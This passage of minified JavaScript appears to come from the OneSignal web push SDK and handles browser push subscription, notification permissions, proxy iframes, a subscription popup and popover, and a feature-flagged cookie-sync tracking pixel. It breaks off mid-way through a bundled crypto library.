t=window.safari.pushNotification.permission(this.config.safariWebId).deviceToken,e.existingSafariDeviceToken=t,t||f.default.trigger(OneSignal.EVENTS.PERMISSION_PROMPT_DISPLAYED),[4,this.subscribeSafariPromptPermission()];case 1:if(n=i.sent(),g.default.triggerNotificationPermissionChanged(),!n)throw new l.default(d.SubscriptionErrorReason.InvalidSafariSetup);return e.setFromSafariSubscription(n),[2,e]}})})},e.prototype.subscribeFcmFromPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return y.default.getWindowEnv()===S.WindowEnvironmentKind.ServiceWorker||window.Notification.permission!==h.NotificationPermission.Default?[3,2]:(f.default.trigger(OneSignal.EVENTS.PERMISSION_PROMPT_DISPLAYED),[4,this.requestPresubscribeNotificationPermission()]);case 1:switch(e=n.sent(),e===h.NotificationPermission.Default&&g.default.triggerNotificationPermissionChanged(!0),e){case h.NotificationPermission.Default:throw o.debug("Exiting subscription and not registering worker because the permission was dismissed."),OneSignal._sessionInitAlreadyRunning=!1,OneSignal._isRegisteringForPush=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Dismissed);case h.NotificationPermission.Denied:throw o.debug("Exiting subscription and not registering worker because the permission was blocked."),OneSignal._sessionInitAlreadyRunning=!1,OneSignal._isRegisteringForPush=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Blocked)}n.label=2;case 2:return[4,this.context.serviceWorkerManager.shouldInstallWorker()];case 3:return n.sent()?[4,this.context.serviceWorkerManager.installWorker()]:[3,5];case 4:n.sent(),n.label=5;case 5:return o.debug("Waiting for the service worker to activate..."),[4,navigator.serviceWorker.ready];case 6:return t=n.sent(),o.debug("Service worker is ready to continue subscribing."),[4,this.subscribeFcmVapidOrLegacyKey(t)];case 7:return[2,n.sent()]}})})},e.prototype.subscribeFcmFromWorker=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(!self.registration.active&&!r.firefox)throw new s.InvalidStateError(s.InvalidStateReason.ServiceWorkerNotActivated);return[4,self.registration.pushManager.permissionState({userVisibleOnly:!0})];case 1:if("denied"===(e=t.sent()))throw OneSignal._sessionInitAlreadyRunning=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Blocked);if("prompt"===e)throw OneSignal._sessionInitAlreadyRunning=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Default);return[4,this.subscribeFcmVapidOrLegacyKey(self.registration)];case 2:return[2,t.sent()]}})})},e.prototype.getVapidKeyForBrowser=function(){var e=void 0;return e=r.firefox?this.config.onesignalVapidPublicKey:this.config.vapidPublicKey,e?P.base64ToUint8Array(e).buffer:void 0},e.prototype.subscribeFcmVapidOrLegacyKey=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return t={userVisibleOnly:!0,applicationServerKey:this.getVapidKeyForBrowser()?this.getVapidKeyForBrowser():void 0},[4,e.pushManager.getSubscription()];case 1:return(r=i.sent())&&r.options?(o.debug("[Subscription Manager] An existing push subscription exists and options is not null. Using existing options to resubscribe."),t=r.options,[3,4]):[3,2];case 2:return!r||r.options?[3,4]:(o.debug("[Subscription Manager] An existing push subscription exists and options is null. Unsubscribing from push first now."),[4,r.unsubscribe()]);case 3:i.sent(),i.label=4;case 4:return o.debug("[Subscription Manager] Subscribing to web push with these options:",t),[4,e.pushManager.subscribe(t)];case 5:return n=i.sent(),s=new b.RawPushSubscription,s.setFromW3cSubscription(n),r&&(s.existingW3cPushSubscription=new b.RawPushSubscription,s.existingW3cPushSubscription.setFromW3cSubscription(r)),[2,s]}})})},e}();t.SubscriptionManager=I},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.ChromeLike=5]="ChromeLike",e[e.Safari=7]="Safari",e[e.Firefox=8]="Firefox"}(t.DeliveryPlatformKind||(t.DeliveryPlatformKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.prototype.isNewSubscription=function(){return this.existingW3cPushSubscription?this.existingW3cPushSubscription.w3cEndpoint.toString()!==this.w3cEndpoint.toString()||this.existingW3cPushSubscription.w3cP256dh!==this.w3cP256dh||this.existingW3cPushSubscription.w3cAuth!==this.w3cAuth:!this.existingSafariDeviceToken||this.existingSafariDeviceToken!==this.safariDeviceToken},e.prototype.setFromW3cSubscription=function(e){if(e&&(this.w3cEndpoint=new URL(e.endpoint),e.getKey)){var t=null;try{t=e.getKey("p256dh")}catch(e){}var n=null;try{n=e.getKey("auth")}catch(e){}if(t){var i=btoa(String.fromCharCode.apply(null,new Uint8Array(t)));this.w3cP256dh=i}if(n){var r=btoa(String.fromCharCode.apply(null,new Uint8Array(n)));this.w3cAuth=r}}},e.prototype.setFromSafariSubscription=function(e){this.safariDeviceToken=e},e.prototype.serialize=function(){return{w3cEndpoint:this.w3cEndpoint.toString(),w3cP256dh:this.w3cP256dh,w3cAuth:this.w3cAuth,safariDeviceToken:this.safariDeviceToken,existingPushSubscription:this.existingW3cPushSubscription?this.existingW3cPushSubscription.serialize():null,existingSafariDeviceToken:this.existingSafariDeviceToken}},e.deserialize=function(t){var n=new e;try{n.w3cEndpoint=new URL(t.w3cEndpoint)}catch(e){}return n.w3cP256dh=t.w3cP256dh,n.w3cAuth=t.w3cAuth,n.existingW3cPushSubscription=t.existingPushSubscription?e.deserialize(t.existingPushSubscription):null,n.safariDeviceToken=t.safariDeviceToken,n.existingSafariDeviceToken=t.existingSafariDeviceToken,n},e}();t.RawPushSubscription=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.Subscribed=1]="Subscribed",e[e.MutedByApi=-2]="MutedByApi",e[e.MutedByUser=-3]="MutedByUser"}(t.SubscriptionStateKind||(t.SubscriptionStateKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=function(){function e(e){this.isFeatureEnabled=e}return Object.defineProperty(e,"SYNC_URL",{get:function(){return"https://rc.rlcdn.com/463096.gif?n=5"},enumerable:!0,configurable:!0}),Object.defineProperty(e,"DOM_ID",{get:function(){return"onesignal-cookie-sync"},enumerable:!0,configurable:!0}),e.prototype.getElement=function(){return document.getElementById(e.DOM_ID)},e.prototype.uninstall=function(){this.getElement()&&this.getElement().remove()},e.prototype.install=function(){if(!this.isFeatureEnabled)return void i.debug("Cookie sync feature is disabled.");this.uninstall();var t=document.createElement("img");t.setAttribute("id",e.DOM_ID),t.setAttribute("border","0"),t.setAttribute("hspace","0"),t.setAttribute("vspace","0"),t.setAttribute("width","1"),t.setAttribute("height","1"),t.setAttribute("src",e.SYNC_URL),document.querySelector("body").appendChild(t),i.debug("Enabled cookie sync feature.")},e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=n(2),o=n(4),s=function(){function e(){}return e.prototype.getPageViewCount=function(){try{var t=sessionStorage.getItem(e.SESSION_STORAGE_KEY_NAME),n=parseInt(t);return isNaN(n)?0:n}catch(e){return 0}},e.prototype.setPageViewCount=function(t){try{sessionStorage.setItem(e.SESSION_STORAGE_KEY_NAME,t.toString()),r.default.getWindowEnv()===o.WindowEnvironmentKind.OneSignalSubscriptionPopup&&OneSignal.subscriptionPopup&&OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.SET_SESSION_COUNT)}catch(e){}},e.prototype.incrementPageViewCount=function(){if(!this.incrementedPageViewCount){var e=this.getPageViewCount()+1;this.setPageViewCount(e),i.debug("Incremented page view count to "+e+"."),this.incrementedPageViewCount=!0}},e.prototype.simulatePageNavigationOrRefresh=function(){this.incrementedPageViewCount=!1},e.prototype.isFirstPageView=function(){return 1===this.getPageViewCount()},e.SESSION_STORAGE_KEY_NAME="onesignal-pageview-count",e}();t.SessionManager=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(3),o=n(10),s=n(9),a=n(19),u=n(11),c=n(20),l=function(){function e(){}return Object.defineProperty(e,"STORED_PERMISSION_KEY",{get:function(){return"storedNotificationPermission"},enumerable:!0,configurable:!0}),e.prototype.getNotificationPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,this.getReportedNotificationPermission(e)];case 1:return t=n.sent(),[4,this.isPermissionEnvironmentAmbiguous(t)];case 2:return n.sent()?[2,this.getInterpretedAmbiguousPermission(t)]:[2,t]}})})},e.prototype.getReportedNotificationPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return s.safari?[2,this.getSafariNotificationPermission(e)]:[3,1];case 1:return[4,o.default.isUsingSubscriptionWorkaround()];case 2:return t=n.sent(),t?[4,r.awaitOneSignalInitAndSupported()]:[3,4];case 3:return n.sent(),[2,this.getOneSignalSubdomainNotificationPermission(e)];case 4:return[2,this.getW3cNotificationPermission()]}})})},e.prototype.getSafariNotificationPermission=function(e){if(e)return window.safari.pushNotification.permission(e).permission;throw new a.InvalidArgumentError("safariWebId",a.InvalidArgumentReason.Empty)},e.prototype.getW3cNotificationPermission=function(){return window.Notification.permission},e.prototype.getOneSignalSubdomainNotificationPermission=function(e){return new Promise(function(t){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION,{safariWebId:e},function(e){var n=e.data;t(n)})})},e.prototype.isPermissionEnvironmentAmbiguous=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s;return i.__generator(this,function(i){switch(i.label){case 0:return t=r.redetectBrowserUserAgent(),(n=!t.safari&&!t.firefox&&e===c.NotificationPermission.Denied)?(s=this.isCurrentFrameContextCrossOrigin(),s?[3,2]:[4,o.default.hasInsecureParentOrigin()]):[3,3];case 1:s=i.sent(),i.label=2;case 2:n=s||o.default.isUsingSubscriptionWorkaround()||o.default.isInsecureOrigin(),i.label=3;case 3:return[2,n]}})})},e.prototype.isCurrentFrameContextCrossOrigin=function(){var e;try{e=window.top.location.origin}catch(e){return!0}return window.top!==window&&e!==window.location.origin},e.prototype.getInterpretedAmbiguousPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:switch(t=e){case c.NotificationPermission.Denied:return[3,1]}return[3,3];case 1:return[4,this.getStoredPermission()];case 2:return n=i.sent(),n?[2,n]:[2,c.NotificationPermission.Default];case 3:return[2,e]}})})},e.prototype.getStoredPermission=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return[4,u.default.get("Options",e.STORED_PERMISSION_KEY)];case 1:return[2,t.sent()]}})})},e.prototype.setStoredPermission=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,u.default.put("Options",{key:e.STORED_PERMISSION_KEY,value:t})];case 1:return n.sent(),[2]}})})},e.prototype.updateStoredPermission=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return[4,this.getNotificationPermission(null)];case 1:return e=t.sent(),[4,this.setStoredPermission(e)];case 2:return[2,t.sent()]}})})},e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(18),o=n(33),s=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t.prototype.establishCrossOriginMessaging=function(){this.messenger&&this.messenger.destroy(),this.messenger=new r.default(window.parent,this.options.origin,this.options.origin)},t}(o.default);t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(2),s=n(18),a=n(33),u=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t.prototype.establishCrossOriginMessaging=function(){this.messenger=new s.default(window.opener,this.options.origin,this.options.origin),this.messenger.once(OneSignal.POSTMAM_COMMANDS.CONNECTED,this.onMessengerConnected.bind(this)),this.messenger.postMessage(OneSignal.POSTMAM_COMMANDS.POPUP_BEGIN_MESSAGEPORT_COMMS,null),this.messenger.listen()},t.prototype.onMessengerConnected=function(e){r.debug("("+o.default.getWindowEnv().toString()+") The host page is now ready to receive commands from the HTTP popup."),this.finishInitialization()},t}(a.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(25),o=n(86),s=n(3),a=n(2),u=function(){function e(){}return e.discoverAltOrigin=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,a,u,c,l,d,f,g,p,d;return i.__generator(this,function(i){switch(i.label){case 0:n=e.getOneSignalProxyIframeUrls(t),r=[],u=0,c=n,i.label=1;case 1:return u<c.length?(l=c[u],d=new o.default(l),[4,d.load()]):[3,4];case 2:i.sent(),r.push(d),i.label=3;case 3:return u++,[3,1];case 4:return[4,e.removeDuplicatedAltOriginSubscription(r)];case 5:return(f=i.sent())?(a=f[0],[3,10]):[3,6];case 6:g=0,p=r,i.label=7;case 7:return g<p.length?(d=p[g],[4,d.isSubscribed()]):[3,10];case 8:if(i.sent())a=d;else{if(!s.contains(d.url.host,".os.tc"))return d.dispose(),[3,9];a?d.dispose():a=d}i.label=9;case 9:return g++,[3,7];case 10:return[2,a]}})})},e.removeDuplicatedAltOriginSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,u,c,c,l,d;return i.__generator(this,function(i){switch(i.label){case 0:t=[],n=0,o=e,i.label=1;case 1:return n<o.length?(u=o[n],[4,u.isSubscribed()]):[3,4];case 2:i.sent()&&t.push(u),i.label=3;case 3:return n++,[3,1];case 4:return t.length<2?[2,null]:(a.default.getBuildEnv()==r.BuildEnvironmentKind.Development?c=".localhost:3001":a.default.getBuildEnv()==r.BuildEnvironmentKind.Production&&(c=".onesignal.com"),l=t.find(function(e){return s.contains(e.url.host,c)}),l?[3,5]:[2,null]);case 5:return[4,l.unsubscribeFromPush()];case 6:return i.sent(),l.dispose(),d=e.indexOf(l),e.splice(d,1),[2,e]}})})},e.getCanonicalSubscriptionUrls=function(e,t){void 0===t&&(t=a.default.getBuildEnv());var n=[];if(e.httpUseOneSignalCom){var i=a.default.getOneSignalApiUrl(t);i.host=[e.subdomain,i.host].join("."),n.push(i)}var r=a.default.getOneSignalApiUrl(t);r.host=[e.subdomain,"os.tc"].join("."),n.push(r);for(var o=0,s=n;o<s.length;o++){s[o].pathname=""}return n},e.getOneSignalProxyIframeUrls=function(t){for(var n=e.getCanonicalSubscriptionUrls(t),i=0,r=n;i<r.length;i++){r[i].pathname="webPushIframe"}return n},e.getOneSignalSubscriptionPopupUrls=function(t){for(var n=e.getCanonicalSubscriptionUrls(t),i=0,r=n;i<r.length;i++){r[i].pathname="subscribe"}return n},e}();t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(6),s=n(5),a=n(15),u=n(18),c=n(3),l=function(){function e(e){this.url=e,this.url.pathname="webPushIframe"}return Object.defineProperty(e,"LOAD_TIMEOUT_MS",{get:function(){return 15e3},enumerable:!0,configurable:!0}),e.prototype.load=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n=this;return i.__generator(this,function(i){return r.debug("Opening an iFrame to",this.url.toString()),this.removeFrame(),t=document.createElement("iframe"),t.style.display="none",t.src=this.url.toString(),t.sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation",this.loadPromise={},this.loadPromise.promise=new Promise(function(e,t){n.loadPromise.resolver=e,n.loadPromise.rejector=t}),document.body.appendChild(t),t.onload=this.onFrameLoad.bind(this),this.element=t,c.timeoutPromise(this.loadPromise.promise,e.LOAD_TIMEOUT_MS).catch(function(){window===window.top&&r.warn("OneSignal: Loading the required iFrame "+n.url.toString()+" timed out. Check that the Site URL onesignal.com dashboard web config is "+location.origin+". Only the Site URL specified there is allowed to use load the iFrame.")}),[2,this.loadPromise.promise]})})},e.prototype.removeFrame=function(){if(o.default.isBrowser()){var e=document.querySelector("iFrame[src='"+this.url.toString()+"'");e&&e.remove()}},e.prototype.onFrameLoad=function(e){this.establishCrossOriginMessaging()},e.prototype.establishCrossOriginMessaging=function(){this.messenger&&this.messenger.destroy(),this.messenger=new u.default(this.element.contentWindow,this.url.toString(),this.url.toString()),this.messenger.on(OneSignal.POSTMAM_COMMANDS.CONNECTED,this.onMessengerConnect.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,this.onRemoteRetriggerEvent.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,this.onRemoteNotificationPermissionChanged.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REQUEST_HOST_URL,this.onRequestHostUrl.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.SERVICEWORKER_COMMAND_REDIRECT,this.onServiceWorkerCommandRedirect.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.GET_EVENT_LISTENER_COUNT,this.onGetEventListenerCount.bind(this)),this.messenger.connect()},e.prototype.dispose=function(){this.messenger&&this.messenger.destroy(),this.removeFrame()},e.prototype.onMessengerConnect=function(e){return i.__awaiter(this,void 0,void 0,function(){var e=this;return i.__generator(this,function(t){return r.debug("Successfully established cross-origin communication for iFrame at "+this.url.toString()),this.messenger.message(OneSignal.POSTMAM_COMMANDS.IFRAME_POPUP_INITIALIZE,{hostInitOptions:JSON.parse(JSON.stringify(OneSignal.config)),pageUrl:window.location.href,pageTitle:document.title},function(t){return t.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE&&e.loadPromise.resolver(),!1}),[2]})})},e.prototype.onRemoteRetriggerEvent=function(e){var t=e.data,n=t.eventName,i=t.eventData;return s.default.trigger(n,i,e.source),!1},e.prototype.onRemoteNotificationPermissionChanged=function(e){var t=e.data.forceUpdatePermission;return a.default.triggerNotificationPermissionChanged(t),!1},e.prototype.onRequestHostUrl=function(e){return e.reply(location.href),!1},e.prototype.onServiceWorkerCommandRedirect=function(e){return window.location.href=e.data,!1},e.prototype.onGetEventListenerCount=function(e){var t=e.data;r.debug("(Reposted from iFrame -> Host) Getting event listener count for ",t);var n=OneSignal.getListeners(t).length;return e.reply(n),!1},e.prototype.isSubscribed=function(){var e=this;return new Promise(function(t){e.messenger.message(OneSignal.POSTMAM_COMMANDS.IS_SUBSCRIBED,null,function(e){t(e.data)})})},e.prototype.unsubscribeFromPush=function(){var e=this;return new Promise(function(t){e.messenger.message(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_PROXY_FRAME,null,function(e){t()})})},e.prototype.message=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.messenger.message.apply(this.messenger,arguments)},e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(15),u=n(13),c=n(2),l=n(18),d=function(){function e(e,t){this.url=e,this.url.pathname="subscribe",this.options=t||{autoAccept:!1}}return e.prototype.load=function(){var e=this,t=o({},u.default.getPromptOptionsPostHash(),{promptType:"popup",parentHostname:encodeURIComponent(location.hostname)});return this.options.autoAccept&&(t.autoAccept=!0),r.info("Opening a popup to "+this.url.toString()+" with POST data:",t),this.popupWindow=this.openWindowViaPost(this.url.toString(),t,null),this.establishCrossOriginMessaging(),this.loadPromise={},this.loadPromise.promise=new Promise(function(t,n){e.loadPromise.resolver=t,e.loadPromise.rejector=n}),this.loadPromise.promise},e.prototype.openWindowViaPost=function(e,t,n){var i=document.createElement("form");i.action=e,i.method="POST",i.target="onesignal-http-popup";var r=void 0!=window.screenLeft?window.screenLeft:screen.left,o=void 0!=window.screenTop?window.screenTop:screen.top,s=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,a=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height,u=OneSignal._windowWidth,c=OneSignal._windowHeight,l=s/2-u/2+r,d=a/2-c/2+o;n&&(n.childWidth&&(u=n.childWidth),n.childHeight&&(c=n.childHeight),n.left&&(l=n.left),n.top&&(d=n.top));var f=window.open("about:blank","onesignal-http-popup","'scrollbars=yes, width="+u+", height="+c+", top="+d+", left="+l);if(t)for(var g in t){var p=document.createElement("textarea");p.name=g,p.value="object"==typeof t[g]?JSON.stringify(t[g]):t[g],i.appendChild(p)}return i.style.display="none",document.body.appendChild(i),i.submit(),document.body.removeChild(i),f},e.prototype.establishCrossOriginMessaging=function(){this.messenger=new l.default(this.popupWindow,this.url.toString(),this.url.toString()),this.messenger.on(OneSignal.POSTMAM_COMMANDS.POPUP_BEGIN_MESSAGEPORT_COMMS,this.onBeginMessagePortCommunications.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_LOADED,this.onPopupLoaded.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_ACCEPTED,this.onPopupAccepted.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_REJECTED,this.onPopupRejected.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_CLOSING,this.onPopupClosing.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.SET_SESSION_COUNT,this.onSetSessionCount.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.WINDOW_TIMEOUT,this.onWindowTimeout.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.FINISH_REMOTE_REGISTRATION,this.onFinishingRegistrationRemotely.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,this.onRemoteRetriggerEvent.bind(this)),this.messenger.startPostMessageReceive()},e.prototype.dispose=function(){this.messenger.destroy()},e.prototype.onBeginMessagePortCommunications=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.debug("("+c.default.getWindowEnv().toString()+") Successfully established cross-origin messaging with the popup window."),this.messenger.connect(),[2,!1]})})},e.prototype.onPopupLoaded=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return this.loadPromise.resolver(),s.default.trigger("popupLoad"),[2]})})},e.prototype.onPopupAccepted=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return u.default.triggerCustomPromptClicked("granted"),[2]})})},e.prototype.onPopupRejected=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return u.default.triggerCustomPromptClicked("denied"),[2]})})},e.prototype.onPopupClosing=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.info("Popup window is closing, running cleanup events."),s.default.trigger(OneSignal.EVENTS.POPUP_CLOSING),this.dispose(),[2]})})},e.prototype.onSetSessionCount=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){return r.debug(c.default.getWindowEnv().toString()+" Marking current session as a continuing browsing session."),t=e.data.sessionCount,n=OneSignal.context,n.sessionManager.setPageViewCount(t),[2]})})},e.prototype.onWindowTimeout=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.debug(c.default.getWindowEnv().toString()+" Popup window timed out and was closed."),s.default.trigger(OneSignal.EVENTS.POPUP_WINDOW_TIMEOUT),[2]})})},e.prototype.onFinishingRegistrationRemotely=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,s;return i.__generator(this,function(i){switch(i.label){case 0:return r.debug(location.origin,c.default.getWindowEnv().toString()+" Finishing HTTP popup registration inside the iFrame, sent from popup."),e.reply({progress:!0}),t=e.data.rawPushSubscription,[4,u.default.getAppId()];case 1:return n=i.sent(),this.messenger.stopPostMessageReceive(),o=OneSignal.context.subscriptionManager,[4,o.registerSubscriptionWithOneSignal(t)];case 2:return s=i.sent(),a.default.checkAndTriggerSubscriptionChanged(),u.default.checkAndTriggerNotificationPermissionChanged(),[2]}})})},e.prototype.onRemoteRetriggerEvent=function(e){var t=e.data,n=t.eventName,i=t.eventData;return s.default.trigger(n,i,e.source),!1},e.prototype.message=function(){this.messenger.message.apply(this.messenger,arguments)},e}();t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(8),s=n(5),a=n(13),u=n(3),c=function(){function e(e){this.options=e?o({},e):{},this.options.actionMessage&&"string"==typeof this.options.actionMessage||(this.options.actionMessage="We'd like to show you notifications for the latest news and updates."),this.options.acceptButtonText&&"string"==typeof this.options.acceptButtonText||(this.options.acceptButtonText="Allow"),this.options.cancelButtonText&&"string"==typeof this.options.cancelButtonText||(this.options.cancelButtonText="No Thanks"),this.options.actionMessage=this.options.actionMessage.substring(0,90),this.options.acceptButtonText=this.options.acceptButtonText.substring(0,15),this.options.cancelButtonText=this.options.cancelButtonText.substring(0,15),this.notificationIcons=null}return Object.defineProperty(e,"EVENTS",{get:function(){return{ALLOW_CLICK:"popoverAllowClick",CANCEL_CLICK:"popoverCancelClick",SHOWN:"popoverShown",CLOSED:"popoverClosed"}},enumerable:!0,configurable:!0}),e.prototype.create=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,c;return i.__generator(this,function(i){switch(i.label){case 0:return null!==this.notificationIcons?[3,2]:[4,a.default.getNotificationIcons()];case 1:t=i.sent(),this.notificationIcons=t,this.container&&u.removeDomElement("#onesignal-popover-container"),n=this.getPlatformNotificationIcon(),o="data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2239.5%22%20height%3D%2240.5%22%20viewBox%3D%220%200%2079%2081%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3EOneSignal-Bell%3C%2Ftitle%3E%3Cg%20fill%3D%22%23BBB%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M39.96%2067.12H4.12s-3.2-.32-3.2-3.36%202.72-3.2%202.72-3.2%2010.72-5.12%2010.72-8.8c0-3.68-1.76-6.24-1.76-21.28%200-15.04%209.6-26.56%2021.12-26.56%200%200%201.6-3.84%206.24-3.84%204.48%200%206.08%203.84%206.08%203.84%2011.52%200%2021.12%2011.52%2021.12%2026.56s-1.6%2017.6-1.6%2021.28c0%203.68%2010.72%208.8%2010.72%208.8s2.72.16%202.72%203.2c0%202.88-3.36%203.36-3.36%203.36H39.96zM27%2070.8h24s-1.655%2010.08-11.917%2010.08S27%2070.8%2027%2070.8z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E",c='<div id="normal-popover"><div class="popover-body"><div class="popover-body-icon"><img class="'+("default-icon"===n?"default-icon":"")+'" src="'+("default-icon"===n?o:n)+'"></div><div class="popover-body-message">'+this.options.actionMessage+'</div><div class="clearfix"></div></div><div class="popover-footer"><button id="onesignal-popover-allow-button" class="align-right primary popover-button">'+this.options.acceptButtonText+'</button><button id="onesignal-popover-cancel-button" class="align-right secondary popover-button">'+this.options.cancelButtonText+'</button><div class="clearfix"></div></div></div>',u.addDomElement("body","beforeend",'<div id="onesignal-popover-container" class="onesignal-popover-container onesignal-reset"></div>'),u.addDomElement(this.container,"beforeend",'<div id="onesignal-popover-dialog" class="onesignal-popover-dialog">'+c+"</div>"),u.addCssClass(this.container,r.mobile?"slide-up":"slide-down"),this.allowButton.addEventListener("click",this.onPopoverAllowed.bind(this)),this.cancelButton.addEventListener("click",this.onPopoverCanceled.bind(this)),s.default.trigger(e.EVENTS.SHOWN),i.label=2;case 2:return[2]}})})},e.prototype.onPopoverAllowed=function(t){s.default.trigger(e.EVENTS.ALLOW_CLICK)},e.prototype.onPopoverCanceled=function(t){s.default.trigger(e.EVENTS.CANCEL_CLICK),this.close()},e.prototype.close=function(){var t=this;u.addCssClass(this.container,"close-popover"),u.once(this.dialog,"animationend",function(n,i){n.target!==t.dialog||"slideDownExit"!==n.animationName&&"slideUpExit"!==n.animationName||(u.removeDomElement("#onesignal-popover-container"),i(),s.default.trigger(e.EVENTS.CLOSED))},!0)},e.prototype.getPlatformNotificationIcon=function(){return this.notificationIcons?u.isChromeLikeBrowser()||r.firefox?this.notificationIcons.chrome?this.notificationIcons.chrome:this.notificationIcons.firefox?this.notificationIcons.firefox:"default-icon":r.safari?this.notificationIcons.safari?this.notificationIcons.safari:this.notificationIcons.chrome?this.notificationIcons.chrome:"default-icon":void 0:"default-icon"},Object.defineProperty(e.prototype,"container",{get:function(){return document.querySelector("#onesignal-popover-container")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"dialog",{get:function(){return document.querySelector("#onesignal-popover-dialog")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"allowButton",{get:function(){return document.querySelector("#onesignal-popover-allow-button")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"cancelButton",{get:function(){return document.querySelector("#onesignal-popover-cancel-button")},enumerable:!0,configurable:!0}),e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=null;i={cipher:{},hash:{},keyexchange:{},mode:{},misc:{},codec:{},exception:{corrupt:function(e){this.toString=function(){return"CORRUPT: "+this.message},this.message=e},invalid:function(e){this.toString=function(){return"INVALID: "+this.message},this.message=e},bug:function(e){this.toString=function(){return"BUG: "+this.message},this.message=e},notReady:function(e){this.toString=function(){return"NOT READY: "+this.message},this.message=e}}},i.bitArray={bitSlice:function(e,t,n){return e=i.bitArray._shiftRight(e.slice(t/32),32-(31&t)).slice(1),void 0===n?e:i.bitArray.clamp(e,n-t)},extract:function(e,t,n){var 